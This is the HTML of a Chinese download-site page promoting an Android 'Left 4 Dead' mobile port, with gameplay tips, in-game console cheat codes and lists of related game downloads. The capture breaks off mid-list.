

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.shuju5.com/azgame/1894.html
body_size: 23559
content:

<!DOCTYPE html>
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <title>2023求生之路手机中文版下载安卓包-求生之路汉化手机版免费下载-不凡下载站</title>
      <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta name="applicable-device" content="pc">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.shuju5.com/azgame/1894.html">
    <meta name="mobile-agent" content="format=html5;url=https://m.shuju5.com/azgame/1894.html"/>
    <meta name="mobile-agent" content="format=xhtml5;url=https://m.shuju5.com/azgame/1894.html"/>
        <meta name="keywords" content="求生之路,2023求生之路手机中文版下载安卓包">
    <meta name="description" content="2023求生之路手机中文版下载安卓包是一款经典的末日题材射击手游，游戏已经汉化处理，在这里你将跟随为数不多的人类幸存者一起消灭丧尸，这里的武器多种多样，AK步枪，火箭筒，燃烧瓶，你需要拿起这些武器和你的队友配合协作，消灭全部丧尸，丰富的游戏内容等待玩家上线体验，喜欢的玩家快来下载体验吧。求" />
    <link rel="stylesheet" href="/static/new_lw/css/photoswipe.css">
    <link rel="stylesheet" type="text/css" href="/static/new_lw/css/swiper.min.css">
    <link type="text/css" rel="stylesheet" href="/static/new_lw/css/index.min.css?v=12" />
    <link type="text/css" rel="stylesheet" href="/static/new_lw/css/info.min.css" />
    <script src="/static/new_lw/js/jquery-3.6.4.min.js" type="text/javascript" charset="utf-8"></script>
    <script>pageConfig = window.pageConfig = { "cid": 17, "isshow": 2 ,type:"game" ,id:1894}</script>
    
    <script type="text/javascript" src="https://seoweb.715083.com/comjs/init20250825_version.js?v=4.3"></script>
</head>

<body>

     <header>
        <div class="headTop">
            <div class="boxWrap">
                <p class="txt">欢迎来到不凡下载站</p>
                <p>
                    <a href="/" target="_blank">首页</a>
                    <a href="/azgame/" target="_blank">手游下载</a>
                    <a href="/soft/" target="_blank">应用软件</a>
                    <a href="/zt/" target="_blank">手游专题</a>
                    <a href="/azgame/news/" target="_blank">最新更新</a>

                </p>
            </div>
        </div>
        <div class="headWrap">
            <a href="/" target="_self" class="logo">
                <img src="/static/img/logo.png" alt="不凡下载站">
            </a>
            <nav>
                <ul>
                    <li class="item"><a href="/" target="_blank"><i></i>首页</a></li>
                    <li class="item current"><a href="/azgame/" target="_blank"><i></i>手游下载</a></li>
                    <li class="item"><a href="/soft/" target="_blank"><i></i>应用软件</a></li>
                    <li class="item" style="display:none;"><a href="/" target="_blank"><i></i>新闻资讯</a></li>
                    <li class="item"><a href="/zt/" target="_blank"><i></i>手游专题</a></li>
                    <li class="item" style="display:none;"><a href="/" target="_blank"><i></i>排行榜</a></li>
                </ul>
            </nav>

        </div>
    </header>

    <div class="bodyWrap">
        <section class="crumbsBox">
            <div class="boxWrap">
                <a href="" target="_blank">首页</a>
                <a href="/azgame/" target="_blank">游戏</a>
                <a href="/azgame/sheji/" target="_blank">射击游戏</a>
                
                求生之路            </div>
        </section>

        <div class="gdBodyWrap">
            <div class="boxWrap">
                <div class="boxL">
                    <section class="gdDetailBox">
                        <div class="imgBox">
                            <img src="https://img.shuju5.com/nesyouxi/pcdown/logo_143051.png" alt="求生之路">
                        </div>
                        <div class="imgInfo">
                            <h1>求生之路</h1>
                            <p>
                                <span>版本：<i>2.0 </i></span>
                                <span>大小：233.9MB</span>
                                <span>更新时间：2023-11-27T15:09:57</span>
                                 <span>语言：<i>简体中文</i></span>
                                <span>类型：射击游戏</span>
                            </p>
                                                        <p>
                                标签：
                                <span class="tags">
                                                                        <a href='/zt/nljdscyx/'><i>生存</i></a>
                                                                                                            <a href='/zt/scsjlsytjxzazzxb/'><i>射击</i></a>
                                                                                                            <i>求生之路</i>
                                                                                                        </span>
                            </p>
                                                    </div>
                        <div class="downBtns downBtn downbtn">

                                                        <a href="/az/down/1/android/1894/" class="androidBtn adrBtn adr android" style=""><i class="icon"></i>安卓下载</a>
                                                                                    
                            

                            

                        </div>

                    </section>


                    <section class="gdMainBox">
                        <ul class="boxMenu">
                            <li class="active"><a href="javascript:;"
                                    onclick="scrollInToViewByClass('gdScreenBox')">截图</a></li>
                            <li><a href="javascript:;" onclick="scrollInToViewByClass('gdIntroBox')">简介</a></li>
                            <li><a href="javascript:;" onclick="scrollInToViewByClass('gdVersionsBox')">版本</a></li>
                            <li><a href="javascript:;" onclick="scrollInToViewByClass('gdInfoBox')">信息</a></li>
                            <li><a href="javascript:;" onclick="scrollInToViewByClass('gdRecomBox')">推荐</a></li>
                            <li><a href="javascript:;" onclick="scrollInToViewByClass('gdGuideBox')">专题</a></li>
                        </ul>
                    </section>
                    <section class="gdScreenBox">
                        <div class="gdSwBox swiper-container" id="swDetailCount">

                            <div class="swiper-wrapper">
                                
                                                
                                <div class="swiper-slide imgBox">
                                    <img src="https://img.shuju5.com/nesyouxi/pcdown/jietu_143051_0.jpg"
                                        alt="" />
                                </div>
                                                
                                <div class="swiper-slide imgBox">
                                    <img src="https://img.shuju5.com/nesyouxi/pcdown/jietu_143051_1.jpg"
                                        alt="" />
                                </div>
                                                
                                <div class="swiper-slide imgBox">
                                    <img src="https://img.shuju5.com/nesyouxi/pcdown/jietu_143051_2.jpg"
                                        alt="" />
                                </div>
                                                            </div>
                            <div class="swiper-scrollbar"></div>
                        </div>
                    </section>
                    <section class="gdIntroBox">
                        <div class="inTitle">
                            <div class="titleL">
                                <i class="icon"></i>
                                <p>游戏简介</p>
                            </div>
                        </div>
                        <div class="boxCont" id="detailCount">
                                <p><strong>2023求生之路手机中文版下载安卓包</strong>是一款经典的末日题材射击手游，游戏已经汉化处理，在这里你将跟随为数不多的人类幸存者一起消灭丧尸，这里的武器多种多样，AK步枪，火箭筒，燃烧瓶，你需要拿起这些武器和你的队友配合协作，消灭全部丧尸，丰富的游戏内容等待玩家上线体验，喜欢的玩家快来下载体验吧。</p><p style="text-align: center;"><img src="https://img.shuju5.com/nesyouxi/pcdown/143051_0.jpg"/></p><h3>求生之路汉化版特色</h3><p>1.血量的颜色你懂得，居然没有被那啥，而且武器是没有后坐力设定的，简直就是指拿打拿，要不要太爽了。</p><p>2.完美还原端游pc画质，不管是UI、画面、建模等等，包括地图场景和人物形象也是非常清晰的，简直是神了。</p><p>3.各种玩法层出不穷，能在pc端出现的这里全部都有，而且你可以自由选择，无需消耗流量，玩起来真的很刺激。</p><p style="text-align: center;"><img src="https://img.shuju5.com/nesyouxi/pcdown/143051_1.jpg"/></p><h3>求生之路汉化版游戏攻略</h3><p>第一 鼠标右键比左键牛逼</p><p>第二近战比远程牛逼</p><p>第三 给tank扔胆汁比扔火有用</p><p>第四 止痛药比急救包好用</p><p>第五 遇到断层 要和队友一起下</p><p>第六 要是有脱节的队友给他一梭子就老实了</p><p>第七 请劲量佩戴耳机游戏</p><p>第八 请不要捡起榴弹发射器 如果可以也不要部署高爆弹</p><p>第九 拿到斧子和吉他请不要疯狂左键 攻击会有间隔 左右键交替使用效果最佳</p><p>第十 在熟悉以上九条并掌握之后 请点击写实模式 专家难度 你会发现这是另外一个游戏</p><p>第十一 如果想联机请自己找队友 大部分高手不是退游了就是在玩对抗 联机模式的大多都是娱乐玩家 你永远都不知道他们下一秒会做出什么迷惑行为</p><p style="text-align: center;"><img src="https://img.shuju5.com/nesyouxi/pcdown/143051_2.jpg"/></p><h3>求生之路汉化版游戏亮点</h3><p>险恶的生存环境，所有的资源都需要玩家用生命去争取；</p><p>自由度很高，紧张刺激的枪战随时都有可能开始；</p><p>超多关卡，丰厚奖励内容，海量福利和积分在等你领取。</p><h3>求生之路手机中文版秘籍代码大全</h3><p>god 1 无敌</p><p>noclip 穿墙</p><p>sv_infinite_ammo 1 无限弹药不换弹夹</p><p>give health 加满血</p><p>give ammo 加满弹夹</p><p>melee_range 70 (预设为70)近战武器的伤害范围数值越高能砍得越远</p><p>sb_dont_bash 1 强制电脑队友不用手推</p><p>sb_dont_shoot 1 强制电脑队友不开枪</p><p>sb_takecontrol *</p><p>游戏中在4个人物之间切换控制(*代表Ellis,Nick,Rochelle,Coach也可以不要后缀为随机切换)</p><p>sb_move 0 所有电脑队友停止移动</p><p>sb_escort 1 强制所有电脑队友保护你紧跟在你身边</p><p>sb_open_fire 1 强制所有电脑队友不停的开火</p><p>sb_crouch 1 强制所有电脑队友蹲下</p><p>sb_flashlight 1 强制所有电脑队友使用手电筒(-1为强制不使用)</p><p>sb_give * 给予所有电脑一个道具或武器</p><h3>求生之路手机中文版亮点</h3><p>1.顶级的指尖体验和冒险为您打开，在许多独特的场景图中与僵尸作斗争。</p><p>2.就像它的名字《生存之路2》一样，我们需要与队友合作以在游戏中开始令人兴奋的生存。</p><p>3.顶级虚幻引擎|提出了引擎图像质量，我们可以选择不同的图像质量来刺激游戏对抗。</p><h3>求生之路手机中文版指南</h3><p>12种不同类型的僵尸和29种武器为玩家提供最新体验;</p><p>杀死僵尸老板可以得到更多的东西，玩家可以尝试;</p><p>8种不同的游戏模式，玩家可以自由挑战，这非常令人兴奋;</p>                        </div>
                    </section>


                    <section class="gdInfoBox">
                        <div class="inTitle">
                            <div class="titleL">
                                <p>游戏信息</p>
                            </div>
                            <a href="javascript:;" class="titleR feedbackBtn">反馈<i class="icon"></i></a>
                        </div>
                        <ul class="infoList">
                            <li>游戏大小：<span>233.9MB</span></li>
                            <li>当前版本：<span>2.0 </span></li>
                                                        <li>是否收费：<span>免费</span></li>
                            <li>游戏语言：<span>简体中文</span></li>
                                                        <li>权限说明：<span class="gPower">点击查看</span></li>
                            <li>隐私说明：
                            <span>
                                <a class="gSecret">点击查看</a>
                            </span>
                            </li>
                        </ul>
                    </section>
                                        <section class="gdVersionsBox">
                        <div class="inTitle">
                            <div class="titleL">
                                <p>相关版本</p>
                            </div>
                        </div>
                        <ul class="az-xgbb">
                                                        <li>
                                <a href="/azgame/1889.html">
                                    <i>
                                        <img src="//img.shuju5.com/nesyouxi/pcdown/2025/0103/3b41995d55032cfa6aade5a619f37e7b.png" alt="使命召唤4">
                                    </i>
                                    <p>使命召唤4</p>
                                                                        <span><img src="/static/new_lw/img/star3.png"></span>
                                                                        <font>大小：7.8MB</font>
                                    <strong>下载</strong>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/azgame/449.html">
                                    <i>
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/g1gevt2ng0g.png" alt="终极战场生存">
                                    </i>
                                    <p>终极战场生存</p>
                                                                        <span><img src="/static/new_lw/img/star2.png"></span>
                                                                        <font>大小：96MB</font>
                                    <strong>下载</strong>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/azgame/628.html">
                                    <i>
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/2021070707713862_APP.jpg" alt="机械战警">
                                    </i>
                                    <p>机械战警</p>
                                                                        <span><img src="/static/new_lw/img/star4.png"></span>
                                                                        <font>大小：11MB</font>
                                    <strong>下载</strong>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/azgame/2417.html">
                                    <i>
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/03172608bbxx.png" alt="暗区突围无限科恩币">
                                    </i>
                                    <p>暗区突围无限科恩币</p>
                                                                        <span><img src="/static/new_lw/img/star2.png"></span>
                                                                        <font>大小：1.8GB</font>
                                    <strong>下载</strong>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/azgame/3429.html">
                                    <i>
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/20240529043046451.png" alt="和老妈在荒岛生存">
                                    </i>
                                    <p>和老妈在荒岛生存</p>
                                                                        <span><img src="/static/new_lw/img/star4.png"></span>
                                                                        <font>大小：568.96 MB</font>
                                    <strong>下载</strong>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/azgame/1695.html">
                                    <i>
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/resize%2Cw_120%2Cm_lfit" alt="生存与召唤">
                                    </i>
                                    <p>生存与召唤</p>
                                                                        <span><img src="/static/new_lw/img/star4.png"></span>
                                                                        <font>大小：88.36MB</font>
                                    <strong>下载</strong>
                                </a>
                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
                    </section>
                                        <section class="gdRecomBox">
                        <div class="inTitle">
                            <div class="titleL">
                                <p>同类推荐</p>
                            </div>
                            <a href="/azgame/sheji/" class="titleR">更多<i class="icon"></i></a>
                        </div>
                        <ul class="multiColumnList">
                                                        <li>
                                <a href="/azgame/6843.html" target="_blank">
                                    <div class="imgBox">
                                        <img alt="和平精英" title="和平精英"
                                            src="//img.shuju5.com/nesyouxi/pcdown/67174fe831ef3.jpg">
                                    </div>
                                    <div class="imgInfo">
                                        <p>和平精英</p>
                                        <p class="tip"><span>射击游戏</span><span>1.93GB</span></p>
                                        <div class="btnItem">查看</div>
                                    </div>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/azgame/5546.html" target="_blank">
                                    <div class="imgBox">
                                        <img alt="我枪法特牛最新版" title="我枪法特牛最新版"
                                            src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_523294.png">
                                    </div>
                                    <div class="imgInfo">
                                        <p>我枪法特牛最新版</p>
                                        <p class="tip"><span>射击游戏</span><span>28.70MB</span></p>
                                        <div class="btnItem">查看</div>
                                    </div>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/azgame/7200.html" target="_blank">
                                    <div class="imgBox">
                                        <img alt="鼠鼠模拟器免广告版" title="鼠鼠模拟器免广告版"
                                            src="//img.shuju5.com/nesyouxi/pcdown/673560eabf570.png">
                                    </div>
                                    <div class="imgInfo">
                                        <p>鼠鼠模拟器免广告版</p>
                                        <p class="tip"><span>射击游戏</span><span>69.42MB</span></p>
                                        <div class="btnItem">查看</div>
                                    </div>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/azgame/1068.html" target="_blank">
                                    <div class="imgBox">
                                        <img alt="超级人类" title="超级人类"
                                            src="https://img.shuju5.com/nesyouxi/pcdown/logo_184757.png">
                                    </div>
                                    <div class="imgInfo">
                                        <p>超级人类</p>
                                        <p class="tip"><span>射击游戏</span><span>252MB</span></p>
                                        <div class="btnItem">查看</div>
                                    </div>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/azgame/974.html" target="_blank">
                                    <div class="imgBox">
                                        <img alt="太空海盗" title="太空海盗"
                                            src="https://img.shuju5.com/nesyouxi/pcdown/2023091115445467674_APP.png">
                                    </div>
                                    <div class="imgInfo">
                                        <p>太空海盗</p>
                                        <p class="tip"><span>射击游戏</span><span>88.4MB</span></p>
                                        <div class="btnItem">查看</div>
                                    </div>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/azgame/4021.html" target="_blank">
                                    <div class="imgBox">
                                        <img alt="死亡鬼屋2手机版单机版" title="死亡鬼屋2手机版单机版"
                                            src="https://img.shuju5.com/nesyouxi/pcdown/20231113095706535.png">
                                    </div>
                                    <div class="imgInfo">
                                        <p>死亡鬼屋2手机版单机版</p>
                                        <p class="tip"><span>射击游戏</span><span>38.95MB</span></p>
                                        <div class="btnItem">查看</div>
                                    </div>
                                </a>
                            </li>
                                                                                                                                                                                                                                                        </ul>
                    </section>
                                        <section class="gdGuideBox">
                        <div class="inTitle">
                            <div class="titleL">
                                <p>专题推荐</p>
                            </div>
                            <a href="/zt/" class="titleR">更多<i class="icon"></i></a>
                        </div>
                        <div class="tabsWrap">
                            <ul>
                                                                <li class="active"><a href="javascript:;">能联机的生存游戏</a></li>
                                                                                                <li class=""><a href="javascript:;">生存射击类手游推荐下载安装最新版</a></li>
                                                                                                <li class=""><a href="javascript:;">真实的射击游戏手游</a></li>
                                                                                                <li class=""><a href="javascript:;">单机射击游戏</a></li>
                                                                                                                                                            </ul>
                            <div class="tabsCont">
                                                                <div class="tabInfo ">

                                    <a href="/zt/nljdscyx/" target="_blank" class="infoBox">
                                        <div class="imgBox">
                                            <img src="//img.shuju5.com/nesyouxi/pcdown/6735bdad909c2.png"
                                                alt="能联机的生存游戏" title="能联机的生存游戏">
                                            <p>能联机的生存游戏</p>
                                        </div>
                                        <div class="imgInfo">
                                            <p class="txt">
                                               这个联机生存游戏大全合集为玩家提供了一系列令人兴奋的游戏，通过丰富的玩法和挑战带来全新的体验。这些游戏不仅展示了虚拟世界的奇妙和无限可能，还让玩家在充满挑战的环境中锤炼自己的战略思维和团队合作能力。每一款游戏都会将您置于一个充满动态变化的生存场景中，需要您和您的团队成员共同努力，才能取得成功。                                            </p>
                                            <p class="time">
                                                <span>更新：2024-11-14 17:07:26</span>
                                                <span>共：7款</span>
                                            </p>
                                        </div>
                                    </a>

                                    <ul class="multiColumnList">
                                                                                <li class="columnItem">
                                            <a href="/azgame/3688.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="https://img.shuju5.com/nesyouxi/pcdown/03140214jd2o.png"
                                                        alt="像素生存者2"></div>
                                                <p>像素生存者2</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/6111.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_588369.jpg"
                                                        alt="火柴人空岛生存中文版"></div>
                                                <p>火柴人空岛生存中文版</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/6381.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_593692.jpg"
                                                        alt="生存战争2野人岛枪械模组"></div>
                                                <p>生存战争2野人岛枪械模组</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/6424.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_597964.png"
                                                        alt="僵尸末日生存2"></div>
                                                <p>僵尸末日生存2</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/6486.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_598584.jpg"
                                                        alt="生存战争2插件版"></div>
                                                <p>生存战争2插件版</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/7034.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="//img.shuju5.com/nesyouxi/pcdown/672c1e426710e.jpg"
                                                        alt="僵尸猎人像素生存无限金币版"></div>
                                                <p>僵尸猎人像素生存无限金币版</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/7198.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="//img.shuju5.com/nesyouxi/pcdown/67355e07967bc.jpg"
                                                        alt="像素生存者3无限钻石版"></div>
                                                <p>像素生存者3无限钻石版</p>
                                            </a>
                                        </li>
                                                                                                                    </ul>
                                </div>
                                                                                                <div class="tabInfo hide">

                                    <a href="/zt/scsjlsytjxzazzxb/" target="_blank" class="infoBox">
                                        <div class="imgBox">
                                            <img src="https://img.shuju5.com/nesyouxi/pcdown/2024-06-05/17175805906660332ee9292.jpg"
                                                alt="生存射击类手游推荐下载安装最新版" title="生存射击类手游推荐下载安装最新版">
                                            <p>生存射击类手游推荐下载安装最新版</p>
                                        </div>
                                        <div class="imgInfo">
                                            <p class="txt">
                                               生存射击类游戏可以让玩家在这些游戏中感受刺激的射击生存玩法,利用不同的武器道具去射击更多的敌人,然后增加自己的生存几率.这里还有多人生存射击游戏可以让大家感受不同的趣味性。                                            </p>
                                            <p class="time">
                                                <span>更新：2024-06-05 17:43:12</span>
                                                <span>共：608款</span>
                                            </p>
                                        </div>
                                    </a>

                                    <ul class="multiColumnList">
                                                                                <li class="columnItem">
                                            <a href="/azgame/255.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="https://img.shuju5.com/nesyouxi/pcdown/20d1c67c-b19e-40f1-ad8e-be9fb0e86789.png"
                                                        alt="gta5手机版"></div>
                                                <p>gta5手机版</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/359.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="https://img.shuju5.com/nesyouxi/pcdown/8a2e323d3e89ea8b68fda5fcd9f5f2d5.jpg"
                                                        alt="坦克连"></div>
                                                <p>坦克连</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/365.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="https://img.shuju5.com/nesyouxi/pcdown/8df99511b501415482a21b7592af4002.jpg"
                                                        alt="荒野乱斗"></div>
                                                <p>荒野乱斗</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/373.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="https://img.shuju5.com/nesyouxi/pcdown/31131019lzri.png"
                                                        alt="机动都市阿尔法"></div>
                                                <p>机动都市阿尔法</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/394.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="//img.shuju5.com/nesyouxi/pcdown/2025/0103/3b41995d55032cfa6aade5a619f37e7b.png"
                                                        alt="使命召唤手游"></div>
                                                <p>使命召唤手游</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/409.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="https://img.shuju5.com/nesyouxi/pcdown/16160316ifdb.jpg"
                                                        alt="逃离克里夫测试版"></div>
                                                <p>逃离克里夫测试版</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/423.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="https://img.shuju5.com/nesyouxi/pcdown/20113802phnp.jpg"
                                                        alt="弓箭手们"></div>
                                                <p>弓箭手们</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/425.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="https://img.shuju5.com/nesyouxi/pcdown/202107201554066961.png"
                                                        alt="小小突击队2"></div>
                                                <p>小小突击队2</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/426.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="https://img.shuju5.com/nesyouxi/pcdown/11103929vy2n.jpg"
                                                        alt="太空先锋"></div>
                                                <p>太空先锋</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/427.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="https://img.shuju5.com/nesyouxi/pcdown/2023020809340587282_APP.png"
                                                        alt="像素射击战场"></div>
                                                <p>像素射击战场</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/428.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="https://img.shuju5.com/nesyouxi/pcdown/2021112297742422_APP.png"
                                                        alt="大炮射击"></div>
                                                <p>大炮射击</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/429.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="https://img.shuju5.com/nesyouxi/pcdown/logo_182783.png"
                                                        alt="极限射击"></div>
                                                <p>极限射击</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/430.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="https://img.shuju5.com/nesyouxi/pcdown/10286449.jpg%3F1687283573"
                                                        alt="飞行公牛城市射击"></div>
                                                <p>飞行公牛城市射击</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/446.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="https://img.shuju5.com/nesyouxi/pcdown/170939577r3g.png"
                                                        alt="pubg国际服手游"></div>
                                                <p>pubg国际服手游</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/447.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="https://img.shuju5.com/nesyouxi/pcdown/2023020117193176949_APP.jpg"
